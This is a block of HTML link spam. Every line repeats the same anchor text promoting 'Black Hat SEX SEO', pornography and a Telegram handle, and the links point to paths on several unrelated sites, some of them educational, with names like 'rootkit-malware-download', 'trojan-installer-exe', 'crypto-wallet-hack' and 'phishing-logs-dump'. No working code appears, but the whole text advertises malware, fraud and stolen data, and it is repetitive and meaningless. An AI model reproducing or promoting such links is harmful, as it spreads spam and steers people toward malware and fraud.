  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
